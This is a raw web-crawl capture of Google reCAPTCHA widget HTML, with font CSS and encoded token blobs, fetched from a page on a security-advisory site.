cKLw45dwqLDi8KRw4/Cr8OawpjDnMO0PcOJXmPDhsKWV0xJwrrDiiLClcO+EcKgwqQGwpbDtMOAw5AawoPCsD8/GMOPw7IBLWxidj43F2gya8ODw6FEdB7DuEbCsAU2PGvCg8O0w4RISyp/[base64]/DtT/DslTDqEIHw599OMO8W8OBwpDCvjzCo8O1w5t5Y8Knw6HCmMOPfURsw5nDj03ClcO1wr9nwqhEHcK5FcO/GMONWHgdwqBzV8KDwq/Cnn3CuQtRwofCssKPJsOqw4cARcK/dBoqwrxVwrA6YMKnOcKLe8KCc39kwrHCnMOuMkI0QVRIMEFZd0LCkWUkLsO7U8OpwoXDiMKHbwJJBMK9NCM8fsOLw6TDrwVJwo9XSSnCvFVrT0fDgsOIw63DlMK/DyTCqXIMPRPDmSXChcKtYXXDgVRmwqjCh8KnwpHDhTnDuBRzw6PCucKkwrkVw67DncOfUcOlU8Kyw4zCkMKaEToCU0TDmsOweMOcwrAjecKlJU3DocOfK8KjLQ/DhVfCgsKAw73ClnTCisO0D8OnwqTCqDIOOirCtjcwwpLDscKCfsObe8KIWsKWw4jDv13Cq8O9wrjCrcKdIG5Cw6XCjcOQwqfCvCQ1AsOMw6zCuAt5wo7DvMOCw43DgMOtwqTDlsOhF8OjwqXCtX3Dtk/DuQcRw7VUwpDDoWIywp7DrsKjw4rDqAljJjZ2LsKtVMK3S8ODWMK1cApDwpNLw7ohwrhFCE/DszwHM8OLAcOHw5Fiw7bDmcOzYFTCqhI5w5VAw4XCkHsKw548wrk7b2LDil8kekVdw4nDl8OvLsKodXHDl8Ocwr97w4/Ch8OAdMKHw69ww5Y4YFwswqQMHHTCjWjCnR/ClS/DmivDuhd/w7rClWLDr8KAw43Cr3nClMO4bSZ8woBow5MIwqHDhcOpdS9IwoARwopZV8ONQMKqRcOpTnBwU8K3KxfDuMOXX8KsVx9DwrLDhcO/w5jCo8KhEngnw5scMBDCtETDrMOwMMK0wq/Dgm/DnsOOw7Jnw4cXwoRqwppOw6LCohBjw48+LT9cwrbDrcK4w5vCkcO7wpvDkcKiw6QBYUQoV8KHw5sNbkVaTTRXGUDDj8KwwqEpEsK5w6cNaMKGd3zCkjjDl8KuwrzDpXZXw6fCmy1ZHMKbw7XDsl0vMcOQYXnDtMKOwq7DmsK9ZMKKfcKFwonDij/DhDg/Hg3DicOjLMK+wqbDu0rDgcKcwqtOw4LCgxHCknXCusKsLMKAw5hrX8OAw6/CkcO1w5Qbw7XDl2jCll1NSmduSWUEPsOudnfDkCvDpMKSw7vDssOlw79wwrPDrxU3wrhcwqnCn8KWLglkKsKzKsKDH8Ofwp/[base64]/w4xtwrJxw7hhwobDo8KPw6o5w47CsSLDtRkPwrPCuUPCmktREmzDpVrDpcOSwovCsXnCqcOww4fDoVXCg8O/d8OkwozCocK2akp4w5HDuMKWfGDDvCB+wrPDpVEfw7U2dm7CsAQ+w68LFxvCpk3DpWnDs0RsPW8vGMO4w6NhDMKXMXbDpsOWw43DqMO0W8OXRsK/wqbDpQLDr8ODTUg/w7vDvQbDsMKJDsOyN8OSwqjDjMKPEMKlwrnCncOjZMO/w6fCv8KJwoXCvMO0AB1Qw43DoQPDusK5wp1Ba8KuwpN3fsOyGMOkHi/Cl8OnFMO3fMObwo4JT8Kiw4HDg2ZWwrELABcTC8OWcwjCrBksEcOATsOEwrLDpg/Cvk/DpWs8w6HCqSMYw77CsgZaZh/CvsO+w5khw4FNHCPCqzdHw4jCkmhmS0DDgcO4wqHDni1lOsKmw5tDwoLDh8KTwpPCp8OhEcKyw6U9DsOxDsKebsONYFE0wqnDhsK/FsOmJB9vDcKtAQnDocK8w6AHR2TDvn3Cl2vCo8Klw5XCqjTDuHDDsMOtw74Fwq9Xwr9mwqzDpcKfwoLCkwd2wqh2cXXDmMKLwoAxWmYlR2Zlb0TDucKPcRMfHh8UYsOEA8O3DsK3bxLCosO+Mz/DiMKQPcKww4PDujhODD9BwqkmScOywrnCiDRUNcKldHLDo8OLwqMFw7g6KcKHVjnDkSPCpRYHw7Ijw7fDhcKcw4TClXo8AVJ1U8O2Bw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22abhPEEW4nfq+ePqu+2jgg26OhKSwzPPJIrWVFnQCugc\\u003d\x22,0,0,null,1,1768929542933,0,0,[22,233,214,124],null,[83,98,53,107],\x22RC-IUZs1YRb7C5Exg\x22,null,null,null,null,null,\x220dAFcWeA5K7iPeuHKHetC-SCO0VoxEoghDxWF2ernM3i8BKrBx5yPEoS4TrLEA7eJSxyYxIR6ZNwW9gklrOLdIQR2eQydKxgDcGA\x22,1769012342994]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=oak0jxy4ps5o
body_size: 48979
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jOt-Ss3b5uRUaZwE6DKKrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jOt-Ss3b5uRUaZwE6DKKrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jOt-Ss3b5uRUaZwE6DKKrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LWw5WMOAeRDCg8K4wrTDnMKQw6fCpMOQMsK/[base64]/CogvCtsOlWylzFsOzwqBBwqvDiFNWw51wwrV+PcOIw5AtQQbCv8KMwqNcwpkOa8O+AcKzwodwwrkCw4Vjw4bCjgbDu8O1UX7DnANIw7TDpsO/w6x4KBbDkMKKw4diwo59ZwPCh2JRw6rCiXwIwq0sw4jCjyvDusKkdzU9wrsDwo4qS8O3w7hFw5jDncKsEB8US1oMSigeAxLDjsOLKVxCw5fDhcOvw4jDk8Oiw6tfw7zCj8Ojw6zDgMO9Klppw7dlPMOVw5/[base64]/e33CicK2wo/Ci8OTw47DrMOADMKvH8O5w6XCoTfCrMKXw7VMantuwp7DjsO0WMOJNsKsHsKvwrgbOF4UZhBcQ3jDlhHDiHLCjcKbwr/ChmnDgsOYe8KLZ8O9PgwbwroZHk8LwrQSwq3Cg8OdwphtR1bDk8O5wpvCo